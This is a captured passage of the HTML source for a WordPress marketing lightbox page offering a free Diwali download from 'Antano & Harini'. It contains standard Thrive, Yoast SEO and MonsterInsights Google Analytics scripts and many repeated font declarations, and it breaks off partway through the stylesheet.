

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page
body_size: 27500
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" style="margin-top: 0 !important;height:100%">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
	<meta name="robots" content="noindex, nofollow"/>
	<title>
								Lightbox - LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page) - Antano &amp; Harini	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lightbox - LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page) - Antano &amp; Harini</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lightbox - LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page) - Antano &amp; Harini" />
	<meta property="og:description" content="Sign up below to get access to your FREE Product SE​ND ME THE FREE DOWNLOAD" />
	<meta property="og:url" content="https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page" />
	<meta property="og:site_name" content="Antano &amp; Harini" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page","url":"https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page","name":"Lightbox - LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page) - Antano &amp; Harini","isPartOf":{"@id":"https://global.antanoharini.com/#website"},"datePublished":"2022-10-19T13:26:02+00:00","breadcrumb":{"@id":"https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page"]}]},{"@type":"BreadcrumbList","@id":"https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://global.antanoharini.com/"},{"@type":"ListItem","position":2,"name":"Lightbox &#8211; LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page)"}]},{"@type":"WebSite","@id":"https://global.antanoharini.com/#website","url":"https://global.antanoharini.com/","name":"Antano &amp; Harini","description":"Legacy Accelerators","inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Feed" href="https://global.antanoharini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Comments Feed" href="https://global.antanoharini.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2F%3Ftcb_lightbox%3Dlightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2F%3Ftcb_lightbox%3Dlightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5MN4NSD7N9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/global.antanoharini.com\/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5MN4NSD7N9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5MN4NSD7N9', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["antanoharini.com","excellenceinstallation.com","antanosolar.com","hariniramachandran.com"]}} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	src: url('https://global.antanoharini.com/wp-content/uploads/2026/01/Gotham-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
